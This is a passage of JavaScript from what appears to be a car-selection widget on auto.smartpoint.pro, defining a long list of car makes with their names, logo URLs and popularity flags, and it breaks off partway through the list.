stepList_smartpoint_323690	=	stepInfo_smartpoint_323690["entities"] || {},
currentSteps_smartpoint_323690	=	{},
category_step_smartpoint_323690	=	{},
marksPriority_smartpoint_323690	=	{};
var markInfo_smartpoint_323690	=	{"level":"MAKE","status":200,"entities":[{"id":"AUDI","name":"Audi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUDI.jpg","is_popular":true},{"id":"BAIC","name":"BAIC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAIC.jpg","is_popular":true},{"id":"BMW","name":"BMW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BMW.jpg","is_popular":true},{"id":"CADILLAC","name":"Cadillac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CADILLAC.jpg","is_popular":true},{"id":"CHANGAN","name":"Changan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGAN.jpg","is_popular":true},{"id":"CHERY","name":"Chery","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHERY.jpg","is_popular":true},{"id":"CHEVROLET","name":"Chevrolet","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHEVROLET.jpg","is_popular":true},{"id":"CITROEN","name":"Citroen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CITROEN.jpg","is_popular":true},{"id":"DATSUN","name":"Datsun","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DATSUN.jpg","is_popular":true},{"id":"DODGE","name":"Dodge","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DODGE.jpg","is_popular":true},{"id":"DONGFENG","name":"DongFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONGFENG.jpg","is_popular":true},{"id":"CHERYEXEED","name":"EXEED","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"FAW","name":"FAW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FAW.jpg","is_popular":true},{"id":"FIAT","name":"Fiat","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FIAT.jpg","is_popular":true},{"id":"FORD","name":"Ford","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FORD.jpg","is_popular":true},{"id":"GAC","name":"GAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAC.jpg","is_popular":true},{"id":"GEELY","name":"Geely","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEELY.jpg","is_popular":true},{"id":"GREAT_WALL","name":"Great Wall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GREAT_WALL.jpg","is_popular":true},{"id":"HAVAL","name":"Haval","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAVAL.jpg","is_popular":true},{"id":"HONDA","name":"Honda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HONDA.jpg","is_popular":true},{"id":"HONGQI","name":"Hongqi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"HYUNDAI","name":"Hyundai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HYUNDAI.jpg","is_popular":true},{"id":"INFINITI","name":"Infiniti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INFINITI.jpg","is_popular":true},{"id":"JAC","name":"JAC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAC.jpg","is_popular":true},{"id":"JAECOO","name":"Jaecoo","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JAGUAR","name":"Jaguar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JAGUAR.jpg","is_popular":true},{"id":"JEEP","name":"Jeep","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JEEP.jpg","is_popular":true},{"id":"JETOUR","name":"Jetour","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"JETTA","name":"Jetta","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KAIYI","name":"Kaiyi","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"KIA","name":"Kia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KIA.jpg","is_popular":true},{"id":"VAZ","name":"LADA (\u0412\u0410\u0417)","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAZ.jpg","is_popular":true},{"id":"LAND_ROVER","name":"Land Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAND_ROVER.jpg","is_popular":true},{"id":"LEXUS","name":"Lexus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LEXUS.jpg","is_popular":true},{"id":"LIFAN","name":"Lifan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIFAN.jpg","is_popular":true},{"id":"LIVAN","name":"Livan","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"LIXIANG","name":"LiXiang","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"MAZDA","name":"Mazda","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAZDA.jpg","is_popular":true},{"id":"MERCEDES","name":"Mercedes-Benz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCEDES.jpg","is_popular":true},{"id":"MINI","name":"MINI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINI.jpg","is_popular":true},{"id":"MITSUBISHI","name":"Mitsubishi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUBISHI.jpg","is_popular":true},{"id":"NISSAN","name":"Nissan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NISSAN.jpg","is_popular":true},{"id":"OMODA","name":"Omoda","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"OPEL","name":"Opel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OPEL.jpg","is_popular":true},{"id":"RENAULT","name":"Renault","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAULT.jpg","is_popular":true},{"id":"SKODA","name":"SKODA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SKODA.jpg","is_popular":true},{"id":"SKYWELL","name":"Skywell","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLARIS","name":"Solaris","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"SOLLERS","name":"Sollers","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOLLERS.jpg","is_popular":true},{"id":"SUBARU","name":"Subaru","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUBARU.jpg","is_popular":true},{"id":"SUZUKI","name":"Suzuki","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SUZUKI.jpg","is_popular":true},{"id":"TANK","name":"Tank","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"TOYOTA","name":"Toyota","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOYOTA.jpg","is_popular":true},{"id":"VOLKSWAGEN","name":"Volkswagen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLKSWAGEN.jpg","is_popular":true},{"id":"VOLVO","name":"Volvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VOLVO.jpg","is_popular":true},{"id":"XCITE","name":"Xcite","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"ZEEKR","name":"Zeekr","logo":"\/\/auto.smartpoint.pro","is_popular":true},{"id":"GAZ","name":"\u0413\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GAZ.jpg","is_popular":true},{"id":"MOSCVICH","name":"\u041c\u043e\u0441\u043a\u0432\u0438\u0447","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MOSCVICH.jpg","is_popular":true},{"id":"UAZ","name":"\u0423\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/UAZ.jpg","is_popular":true},{"id":"ABARTH","name":"Abarth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AC","name":"AC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AC.jpg","is_popular":false},{"id":"ACURA","name":"Acura","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ACURA.jpg","is_popular":false},{"id":"ADAM","name":"Adam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ADLER","name":"Adler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ADLER.jpg","is_popular":false},{"id":"AION","name":"Aion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AITO","name":"Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIWAYS","name":"Aiways","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AIXAM","name":"Aixam","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ALFA_ROMEO","name":"Alfa Romeo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALFA_ROMEO.jpg","is_popular":false},{"id":"ALPINA","name":"Alpina","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINA.jpg","is_popular":false},{"id":"ALPINE","name":"Alpine","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ALPINE.jpg","is_popular":false},{"id":"AM_GENERAL","name":"AM General","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AM_GENERAL.jpg","is_popular":false},{"id":"AMBERTRUCK","name":"Ambertruck","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AMC","name":"AMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AMC.jpg","is_popular":false},{"id":"APAL","name":"Apal","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/APAL.jpg","is_popular":false},{"id":"ARCFOX","name":"Arcfox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ARIEL","name":"Ariel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARIEL.jpg","is_popular":false},{"id":"ARO","name":"Aro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ARO.jpg","is_popular":false},{"id":"ASIA","name":"Asia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASIA.jpg","is_popular":false},{"id":"ASTON_MARTIN","name":"Aston Martin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ASTON_MARTIN.jpg","is_popular":false},{"id":"AUBURN","name":"Auburn","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AURUS","name":"Aurus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AURUS.jpg","is_popular":false},{"id":"AUSTIN","name":"Austin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN.jpg","is_popular":false},{"id":"AUSTIN_HEALEY","name":"Austin Healey","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUSTIN_HEALEY.jpg","is_popular":false},{"id":"AUTO_UNION","name":"Auto Union","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"AUTOBIANCHI","name":"Autobianchi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AUTOBIANCHI.jpg","is_popular":false},{"id":"AVATR","name":"Avatr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BAJAJ","name":"Bajaj","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BAJAJ.jpg","is_popular":false},{"id":"BALTIJAS_DZIPS","name":"Baltijas Dzips","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BALTIJAS_DZIPS.jpg","is_popular":false},{"id":"BAOJUN","name":"Baojun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BATMOBILE","name":"Batmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BATMOBILE.jpg","is_popular":false},{"id":"BAW","name":"BAW","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BELGEE","name":"Belgee","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BENTLEY","name":"Bentley","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BENTLEY.jpg","is_popular":false},{"id":"BERTONE","name":"Bertone","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BERTONE.jpg","is_popular":false},{"id":"BESTUNE","name":"Bestune","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BILENKIN","name":"Bilenkin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BILENKIN.jpg","is_popular":false},{"id":"BIO_AUTO","name":"Bio auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BITTER","name":"Bitter","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BITTER.jpg","is_popular":false},{"id":"BLAVAL","name":"Blaval","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"BORGWARD","name":"Borgward","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BORGWARD.jpg","is_popular":false},{"id":"BRABUS","name":"Brabus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRABUS.jpg","is_popular":false},{"id":"BRILLIANCE","name":"Brilliance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRILLIANCE.jpg","is_popular":false},{"id":"BRISTOL","name":"Bristol","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BRISTOL.jpg","is_popular":false},{"id":"BUFORI","name":"Bufori","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUFORI.jpg","is_popular":false},{"id":"BUGATTI","name":"Bugatti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUGATTI.jpg","is_popular":false},{"id":"BUICK","name":"Buick","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BUICK.jpg","is_popular":false},{"id":"BYD","name":"BYD","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYD.jpg","is_popular":false},{"id":"BYVIN","name":"Byvin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/BYVIN.jpg","is_popular":false},{"id":"CALLAWAY","name":"Callaway","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CALLAWAY.jpg","is_popular":false},{"id":"CARBODIES","name":"Carbodies","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CARBODIES.jpg","is_popular":false},{"id":"CATERHAM","name":"Caterham","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CATERHAM.jpg","is_popular":false},{"id":"CHANA","name":"Chana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANA.jpg","is_popular":false},{"id":"CHANGFENG","name":"ChangFeng","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGFENG.jpg","is_popular":false},{"id":"CHANGHE","name":"Changhe","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHANGHE.jpg","is_popular":false},{"id":"CHRYSLER","name":"Chrysler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CHRYSLER.jpg","is_popular":false},{"id":"CIIMO","name":"Ciimo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CIZETA","name":"Cizeta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CIZETA.jpg","is_popular":false},{"id":"CODA","name":"Coda","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"COGGIOLA","name":"Coggiola","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/COGGIOLA.jpg","is_popular":false},{"id":"CORD","name":"Cord","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/CORD.jpg","is_popular":false},{"id":"COWIN","name":"Cowin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"CUPRA","name":"Cupra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DACIA","name":"Dacia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DACIA.jpg","is_popular":false},{"id":"DADI","name":"Dadi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DADI.jpg","is_popular":false},{"id":"DAEWOO","name":"Daewoo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAEWOO.jpg","is_popular":false},{"id":"DAIHATSU","name":"Daihatsu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIHATSU.jpg","is_popular":false},{"id":"DAIMLER","name":"Daimler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DAIMLER.jpg","is_popular":false},{"id":"DALLARA","name":"Dallara","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DALLARA.jpg","is_popular":false},{"id":"DAYUN","name":"Dayun","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DE_TOMASO","name":"De Tomaso","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DE_TOMASO.jpg","is_popular":false},{"id":"DECO_RIDES","name":"Deco Rides","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DELAGE","name":"Delage","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELAGE.jpg","is_popular":false},{"id":"DELOREAN","name":"DeLorean","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DELOREAN.jpg","is_popular":false},{"id":"DENZA","name":"Denza","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DERWAYS","name":"Derways","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DERWAYS.jpg","is_popular":false},{"id":"DESOTO","name":"DeSoto","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DESOTO.jpg","is_popular":false},{"id":"DKW","name":"DKW","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DKW.jpg","is_popular":false},{"id":"DONINVEST","name":"Doninvest","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONINVEST.jpg","is_popular":false},{"id":"DONKERVOORT","name":"Donkervoort","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DONKERVOORT.jpg","is_popular":false},{"id":"DR","name":"DR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"DS","name":"DS","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DS.jpg","is_popular":false},{"id":"DW_HOWER","name":"DW Hower","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/DW_HOWER.jpg","is_popular":false},{"id":"E_CAR","name":"E-Car","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_CAR.jpg","is_popular":false},{"id":"EAGLE","name":"Eagle","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE.jpg","is_popular":false},{"id":"EAGLE_CARS","name":"Eagle Cars","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EAGLE_CARS.jpg","is_popular":false},{"id":"ENOREVE","name":"Enoreve","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ENOVATE","name":"Enovate","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EONYX","name":"Eonyx","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVERUS","name":"Everus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EVOLUTE","name":"Evolute","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"EXCALIBUR","name":"Excalibur","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/EXCALIBUR.jpg","is_popular":false},{"id":"EXLANTIX","name":"Exlantix","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FACEL_VEGA","name":"Facel Vega","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FENGON","name":"Fengon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FERRARI","name":"Ferrari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FERRARI.jpg","is_popular":false},{"id":"FISKER","name":"Fisker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FISKER.jpg","is_popular":false},{"id":"FLANKER","name":"Flanker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FLANKER.jpg","is_popular":false},{"id":"FORTHING","name":"Forthing","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FOTON","name":"Foton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FOTON.jpg","is_popular":false},{"id":"FRANKLIN","name":"Franklin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FSO","name":"FSO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FSO.jpg","is_popular":false},{"id":"FSR","name":"FSR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FUQI","name":"Fuqi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FUQI.jpg","is_popular":false},{"id":"GENESIS","name":"Genesis","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GENESIS.jpg","is_popular":false},{"id":"GEO","name":"Geo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEO.jpg","is_popular":false},{"id":"GMA","name":"GMA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GMC","name":"GMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GMC.jpg","is_popular":false},{"id":"GOGGOMOBIL","name":"Goggomobil","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GONOW","name":"Gonow","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GONOW.jpg","is_popular":false},{"id":"GORDON","name":"Gordon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GORDON.jpg","is_popular":false},{"id":"GP","name":"GP","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GP.jpg","is_popular":false},{"id":"HAFEI","name":"Hafei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAFEI.jpg","is_popular":false},{"id":"HAIMA","name":"Haima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAIMA.jpg","is_popular":false},{"id":"HANOMAG","name":"Hanomag","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HANOMAG.jpg","is_popular":false},{"id":"HANTENG","name":"Hanteng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HAWTAI","name":"Hawtai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAWTAI.jpg","is_popular":false},{"id":"HEDMOS","name":"Hedmos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HEINKEL","name":"Heinkel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HEINKEL.jpg","is_popular":false},{"id":"HENNESSEY","name":"Hennessey","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HINDUSTAN","name":"Hindustan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HINDUSTAN.jpg","is_popular":false},{"id":"HIPHI","name":"HiPhi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HISPANO_SUIZA","name":"Hispano-Suiza","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HISPANO_SUIZA.jpg","is_popular":false},{"id":"HOLDEN","name":"Holden","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HOLDEN.jpg","is_popular":false},{"id":"HORCH","name":"Horch","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HORCH.jpg","is_popular":false},{"id":"HOZON","name":"Hozon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HSV","name":"HSV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUAIHAI_HOANN","name":"Huaihai (Hoann)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUANGHAI","name":"HuangHai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUANGHAI.jpg","is_popular":false},{"id":"HUAZI","name":"Huazi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUDSON","name":"Hudson","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUDSON.jpg","is_popular":false},{"id":"HUMBER","name":"Humber","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUMMER","name":"Hummer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUMMER.jpg","is_popular":false},{"id":"HYCAN","name":"Hycan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HYPERION","name":"Hyperion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAR","name":"iCar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAUR","name":"iCaur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"IM_MOTORS","name":"IM Motors (Zhiji)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INEOS","name":"Ineos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INNOCENTI","name":"Innocenti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INNOCENTI.jpg","is_popular":false},{"id":"INTERNATIONAL","name":"International","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INTERNATIONAL.jpg","is_popular":false},{"id":"INVICTA","name":"Invicta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INVICTA.jpg","is_popular":false},{"id":"IRAN_KHODRO","name":"Iran Khodro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IRAN_KHODRO.jpg","is_popular":false},{"id":"ISDERA","name":"Isdera","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISDERA.jpg","is_popular":false},{"id":"ISUZU","name":"Isuzu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISUZU.jpg","is_popular":false},{"id":"IVECO","name":"IVECO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IVECO.jpg","is_popular":false},{"id":"JENSEN","name":"Jensen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JENSEN.jpg","is_popular":false},{"id":"JIANGNAN","name":"Jiangnan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JIDU","name":"Jidu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JINBEI","name":"Jinbei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JINBEI.jpg","is_popular":false},{"id":"JMC","name":"JMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JMC.jpg","is_popular":false},{"id":"JMEV","name":"JMEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JONWAY","name":"Jonway","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KARMA","name":"Karma","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KAWEI","name":"Kawei","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KG_MOBILITY","name":"KG Mobility","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KGM","name":"KGM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KNEWSTAR","name":"Knewstar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KOENIGSEGG","name":"Koenigsegg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOENIGSEGG.jpg","is_popular":false},{"id":"KTM","name":"KTM AG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KTM.jpg","is_popular":false},{"id":"KYC","name":"KYC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LAMBORGHINI","name":"Lamborghini","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAMBORGHINI.jpg","is_popular":false},{"id":"LANCIA","name":"Lancia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANCIA.jpg","is_popular":false},{"id":"LANDWIND","name":"Landwind","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANDWIND.jpg","is_popular":false},{"id":"LEAPMOTOR","name":"Leapmotor","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LETIN","name":"Letin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LEVC","name":"LEVC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LIEBAO","name":"Liebao Motor","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIEBAO.jpg","is_popular":false},{"id":"LIGIER","name":"Ligier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIGIER.jpg","is_popular":false},{"id":"LINCOLN","name":"Lincoln","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LINCOLN.jpg","is_popular":false},{"id":"LINGXI","name":"lingxi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LOGEM","name":"Logem","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOGEM.jpg","is_popular":false},{"id":"LOTUS","name":"Lotus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOTUS.jpg","is_popular":false},{"id":"LTI","name":"LTI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LTI.jpg","is_popular":false},{"id":"LUCID","name":"Lucid","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUCID.jpg","is_popular":false},{"id":"LUXEED","name":"Luxeed","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LUXGEN","name":"Luxgen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUXGEN.jpg","is_popular":false},{"id":"LYNK_CO","name":"Lynk & Co","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"M_HERO","name":"M-Hero","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAEXTRO","name":"Maextro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAHINDRA","name":"Mahindra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAHINDRA.jpg","is_popular":false},{"id":"MAPLE","name":"Maple","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MARCOS","name":"Marcos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARCOS.jpg","is_popular":false},{"id":"MARLIN","name":"Marlin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARLIN.jpg","is_popular":false},{"id":"MARUSSIA","name":"Marussia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARUSSIA.jpg","is_popular":false},{"id":"MARUTI","name":"Maruti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAR